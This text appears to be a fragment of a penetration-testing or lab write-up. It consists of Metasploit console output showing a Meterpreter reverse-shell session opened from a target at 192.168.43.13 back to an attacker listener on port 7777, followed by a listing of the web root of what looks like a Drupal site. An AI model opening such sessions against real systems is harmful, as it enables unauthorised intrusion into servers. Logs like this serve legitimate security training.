 Trash
[*] Sending stage (38288 bytes) to 192.168.43.13
[*] Meterpreter session 1 opened (192.168.43.172:7777 → 192.168.43.13:51246) at 2021-01-31 03:
38:01 -0500
meterpreter >
meterpreter >
meterpreter >
meterpreter > ls
Listing: /var/www/html
======================
Home
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100640/rw-r----- 317 fil 2019-05-08 12:01:03 -0400 .editorconfig
100640/rw-r----- 174 fil 2019-05-08 12:01:03 -0400 .gitignore
100640/rw-r----- 6112 fil 2019-05-08 12:01:03 -0400 .htaccess
100640/rw-r----- 114096 fil 2019-05-08 12:01:03 -0400 CHANGELOG.txt
100640/rw-r----- 1481 fil 2019-05-08 12:01:03 -0400 COPYRIGHT.txt
100640/rw-r----- 1717 fil 2019-05-08 12:01:03 -0400 INSTALL.mysql.txt
100640/rw-r----- 1874 fil 2019-05-08 12:01:03 -0400 INSTALL.pgsql.txt
100640/rw-r----- 1298 fil 2019-05-08 12:01:03 -0400 INSTALL.sqlite.txt
100640/rw-r----- 17995 fil 2019-05-08 12:01:03 -0400 INSTALL.txt
100640/rw-r----- 18092 fil 2016-11-16 18:57:05 -0500 LICENSE.txt
100640/rw-r----- 8663 fil 2019-05-08 12:01:03 -0400 MAINTAINERS.txt
100640/rw-r----- 5382 fil 2019-05-08 12:01:03 -0400 README.txt
100640/rw-r----- 10123 fil 2019-05-08 12:01:03 -0400 UPGRADE.txt
100640/rw-r----- 6604 fil 2019-05-08 12:01:03 -0400 authorize.php
100640/rw-r----- 720 fil 2019-05-08 12:01:03 -0400 cron.php
40750/rwxr-x--- 4096 dir 2019-05-08 12:01:03 -0400 includes
100640/rw-r----- 529 fil 2019-05-08 12:01:03 -0400 index.php
100640/rw-r----- 703 fil 2019-05-08 12:01:03 -0400 install.php
40750/rwxr-x--- 4096 dir 2019-05-08 12:01:03 -0400 misc
40750/rwxr-x--- 4096 dir 2019-05-08 12:01:03 -0400 modules
40750/rwxr-x--- 4096 dir 2019-05-08 12:01:03 -0400 profiles
100640/rw-r----- 2189 fil 2019-05-08 12:01:03 -0400 robots.txt
40750/rwxr-x--- 4096 dir 2019-05-08 12:01:03 -0400 scripts
40750/rwxr-x--- 4096 dir 2019-05-08 12:01:03 -0400 sites
40750/rwxr-x--- 4096 dir 2019-05-08 12:01:03 -0400 themes
100640/rw-r----- 19986 fil 2019-05-08 12:01:03 -0400 update.php
100640/rw-r----- 2200 fil 2019-05-08 12:01:03 -0400 web.config
100640/rw-r----- 417 fil 2019-05-08 12:01:03 -0400 xmlrpc.php
meterpreter >